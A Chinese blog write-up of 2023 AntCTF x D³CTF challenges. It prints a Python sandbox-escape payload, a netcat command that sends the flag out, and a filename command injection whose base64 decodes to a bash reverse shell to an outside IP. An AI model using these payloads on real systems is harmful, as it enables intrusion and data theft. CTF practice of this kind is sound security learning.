2023 AntCTF x D³CTF 复现,爆零太痛苦了
其实比赛的时候好几个都感觉是临门一脚,太难过了,和红名谷一样
Escape Plan
这个题目觉得是自己队伍想复杂了,且没有很好的进行调试,题目源代码如下
1 | import base64 |
简单来说就是要过黑名单,其实在这里我们队伍最早思考到的 Payload 是
1 | raw_cmd = "\\x5f\\x5fim\\x70ort\\x5f\\x5f(\\x27os\\x27)\\x2esystem(\\x27ls\\x27)" |
但是因为 eval 被过滤了,不能打,且十六进制编码当中,存在数字,当然数字这里我们也提出了绕过的方法,用 abs(False-True) == 1 的特性来构造。最后还是没构造出来,因为在十六进制转换当中需要替换这一串字符有些许难度,导致当时进度停滞。
后续看其他师傅的 wp 学到了 eval 可用 eval 来绕过
我们可以通过以下命令构造一个 Request 请求
1 | eval(repr(request)[abs(False-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True-True):-abs(False-True-True-True-True-True-True-True-True-True)]) |
以下可以命令执行
1 | import base64 |
这个是队内 lx56 师傅的思路,相当于是写了一个 Python 的一句话木马
1 | http://139.196.153.118:31594/?1=eval(list(request.form).pop(1)) |
1 | cmd=772FdmFsKHJlcHIocmVxdWVzdClbYWJzKEZhbHNlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlKTotYWJzKEZhbHNlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlKV0p&__import__('os').system('')=1111111 |

curl 用不了但 nc 可用,先暂存 flag
1 | cmd=772FdmFsKHJlcHIocmVxdWVzdClbYWJzKEZhbHNlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlKTotYWJzKEZhbHNlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlKV0p&__import__('os').system('/readflag > /tmp/ttt')=1111111 |
然后再读取 flag
1 | cmd=772FdmFsKHJlcHIocmVxdWVzdClbYWJzKEZhbHNlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlKTotYWJzKEZhbHNlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlLVRydWUtVHJ1ZS1UcnVlKV0p&__import__('os').system('nc vps port < /tmp/ttt')=1111111 |
d3cloud
/admin 接口,用户名密码为 admin,admin
Laravel 版本 5.5.50
一些其他信息

从 /admin 下可以找到一个 FilesystemAdapter.php,这个文件应该是做了 cloud manager 的业务(不确定)。原本的 laravel 里面,可以上传头像处上传压缩包,然后会自动解压,但是出题人把 zip 的自动解压功能去掉了,一时不知道该怎么攻击。
这是 diff 多出来的代码
1 | public function putFileAs($path, $file, $name, $options = []) |
很明显还是上传 zip 类似的攻击,但是上传上去我们并不知道路径是在哪儿,所以想到直接用 zip 进行命令执行
修改文件名来命令注入如下,实际弹 shell 的时候似乎有点问题,所以就改为了复制文件
1 | 1;echo YmFzaCAtaSA+JiAvZGV2L3RjcC84MS42OC4xMjAuMTQvMjMzMyAwPiYx|base64 - |

再去访问 flag

d3node
拿到题目,f12 看到了 hint1

这里调用了 exec() 方法,有可能造成一定的安全隐患,不清楚,继续看下去。
- 本文标题:2023 AntCTF x D³CTF 复现
- 创建时间:2023-05-02 21:32:58
- 本文链接:2023/05/02/2023-AntCTF-x-D³CTF-复现/
- 版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!
